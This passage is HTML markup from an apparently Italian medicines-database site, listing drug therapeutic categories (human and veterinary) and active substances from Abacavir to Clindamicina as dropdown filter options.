value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" 